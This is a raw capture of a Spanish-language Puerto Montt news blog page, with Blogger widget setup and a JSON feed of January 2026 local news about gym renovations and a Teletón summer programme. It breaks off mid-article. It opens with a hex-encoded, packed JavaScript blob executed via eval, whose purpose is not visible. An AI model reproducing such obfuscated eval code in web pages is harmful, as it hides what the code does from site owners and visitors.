x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6w9LvPmLBuA01llOloEk2GuNcEVw:1768720209149';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/1002052917880482776/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '1002052917880482776', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s72-c/DSC_1087.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG', 'pageName': 'Intendente Montes realiza favorable balance de Fiestas Patrias 2011', 'pageTitle': 'Blog de Noticias de Puerto Montt: Intendente Montes realiza favorable balance de Fiestas Patrias 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Intendente Montes realiza favorable balance de Fiestas Patrias 2011', 'description': 'Junto a jefe de la X\xb0 Zona de Carabineros, general Luis Vald\xe9s Durante el fin de semana largo hubo 4 fallecimientos por accidentes de tr\xe1nsi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGMLq-Uj6SSjrQ4lGOAcL0ozAG6hJQOj2xs7Y2z_3E2MXH6BOtgxpqhZtCqYu3C3knRTgLbMitMr3hf9obO5vwXOxscut6sRJmhaPbnjr2s8vm9_XKXbnrySHpHt1qyz2iZDMlg/s400/DSC_1087.JPG', 'url': 'https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1002052917880482776}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RHdYD84ZOah3K-AdQqlAbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720211853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 7739
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-17T21:32:13.399-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32474"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-9080912144205003489"},"published":{"$t":"2026-01-17T21:32:00.003-03:00"},"updated":{"$t":"2026-01-17T21:32:13.333-03:00"},"title":{"type":"text","$t":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s640\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s600\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa inversión es de 295 millones 102 mil 901 pesos, correspondientes a fondos del Instituto Nacional de Deportes.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, 16 de enero de 2026\u003Cbr\u003E\n\u003Cbr\u003E\nCon la presencia del Ministro del Deporte Jaime Pizarro se inauguraron las obras de remodelación de los gimnasios del Centro Deportivo IND en Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acto contó con la asistencia de la Seremi del Deporte, Anahis Arauz; del Director Regional del IND, Ernesto Villarroel Jaramillo; la consejera regional, Marión Fernández y el concejal, Fernando Binder.\u003Cbr\u003E\n\u003Cbr\u003E\nCabe indicar, que la renovación de los recintos se concretó mediante la ejecución del proyecto “Mejoramiento Gimnasios Recinto Dependencias IND Los Lagos”, que consideró una inversión de $295 millones 102 mil 901 pesos, con fondos del Instituto Nacional de Deportes, para el cambio de piso de ambos gimnasios, mejoramiento del sistema de iluminación, habilitación de los camarines y de una zona de deportes de contactos, más la pintura interior. \u003Cbr\u003E\n\u003Cbr\u003E\nAdemás, la remodelación de ambos espacios permitirá la práctica y fomento de disciplinas, tales como vóleibol, futsal, básquetbol, balonmano, fútbol, boxeo y zumba.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, el Ministro del Deporte, Jaime Pizarro Herrera, se refirió a las obras de conservación de los recintos deportivos del IND en Puerto Montt, mencionando que “Contarles de esta maravillosa actividad en esta sede preciosa del Instituto Nacional de Deporte acá en la Región de Los Lagos, particularmente en Puerto Montt, con el mejoramiento de estos dos espacios, Gimnasio 1 y 2, que han tenido cambio en sus carpetas, que han tenido también mejoras en su iluminación y en su entorno. Así que muy felices que este espacio pueda quedar disponible. Hemos visto deportistas de variadas disciplinas que han ido cumpliendo muy bien en el desarrollo deportivo. Felicitaciones y a seguir adelante con lo que ha sido la mejora de la infraestructura deportiva en la región”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s640\/Corte%20de%20cinta.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s600\/Corte%20de%20cinta.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, la Seremi del Deporte, Anahis Arauz, valoró el mejoramiento de estos recintos, indicando que “Muy contentos de esta inauguración acá en nuestro gimnasio 1 y 2 del complejo IND Puerto Montt con la visita de nuestro Ministro Jaime Pizarro, quien vino a entregar la solemnidad de contar con este espacio público que estará abierto para todos y todas, en especial para nuestros niños, niñas, deportistas y adultos mayores también que concurren de forma permanente a nuestros talleres de IND. Estos hitos marcan el dar respuesta a todos los requerimientos de la región. Estuvimos en un tremendo circuito partiendo en Achao, en Chonchi, en Ancud, revitalizando espacios que son necesarios y sumamente vinculantes para toda la comunidad deportiva”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el Director Regional del IND, Ernesto Villarroel, destacó los cambios efectuados a ambos espacios deportivos, señalando que “Muy contento de haber realizado hoy día la inauguración de nuestros gimnasios 1 y 2 aquí en el Centro Deportivo del IND y por sobre todo, con la presencia de nuestro Ministro del Deporte, Jaime Pizarro, más las autoridades comunales como el concejal Fernando Binder y la consejera regional, Marión Fernández, que también estuvieron con nosotros. Así es que estamos muy contentos, creo que se lograron los objetivos de la visita del ministro. Ayer inauguramos recintos en Chiloé, así que a seguir trabajando y hoy día a seguir utilizando estos recintos de la mejor forma”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita del Ministro del Deporte, Jaime Pizarro a la región terminó en Puerto Montt, después de cumplir una amplia agenda que incluyó la inauguración de las obras de mejoramiento del Gimnasio Fiscal de Chonchi, el Gimnasio IND de Achao, del Estadio Joel Fritz de Ancud y de la cancha sintética del Estadio de la Isla Puluqui en Calbuco."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministro-del-deporte-jaime-pizarro.html","title":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s72-c\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4097011991795893673"},"published":{"$t":"2026-01-17T21:28:00.003-03:00"},"updated":{"$t":"2026-01-17T21:28:25.674-03:00"},"title":{"type":"text","$t":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s640\/PTO%20MONTT%20VERANO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s600\/PTO%20MONTT%20VERANO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ETalleres, paseos y un cierre artístico marcan una semana de vacaciones inclusivas para niños y niñas con discapacidad, junto a voluntarios y Amigos y Amigas Teletón.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon talleres recreativos, actividades artísticas, paseos y experiencias comunitarias, el Verano Teletón 2026 se desarrolla en Puerto Montt como una iniciativa clave para promover la inclusión y la participación social de niños y niñas con discapacidad, acercándoles espacios de juego y recreación.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa forma parte de la iniciativa nacional de Teletón que se ejecuta entre el 13 y el 17 de enero en 14 institutos del país, desde Arica hasta Aysén, beneficiando a más de 600 niños y niñas de entre 7 y 14 años.\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Teletón 2026 en la región Los Lagos\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEn Puerto Montt, el programa principal contempla la participación de 40 niños y niñas, acompañados por 40 Amigos y Amigas Teletón y 19 voluntarios del staff, quienes desarrollan un total de 12 talleres inclusivos enfocados en recreación, expresión artística, actividad física y bienestar integral.\u003Cbr\u003E\n \u003Cbr\u003E\nLos talleres incluyen baile, manualidades, cocina, risoterapia, robótica y actividades deportivas, que son ejecutados junto a profesionales y organizaciones locales como Be Happy, Ripley, Fundación Conexión Austral, Empresa Omlich, entre otros.\u003Cbr\u003E\n \u003Cbr\u003E\nLas actividades se desarrollan en distintos espacios de la ciudad, entre ellos la Escuela N°5 Miramar, “El Rancho” y el Duoc de Puerto Montt. Además, la programación contempla instancias dirigidas a personas cuidadoras, como talleres de yoga, autocuidado y arteterapia, pensados para promover el bienestar y la participación de toda la 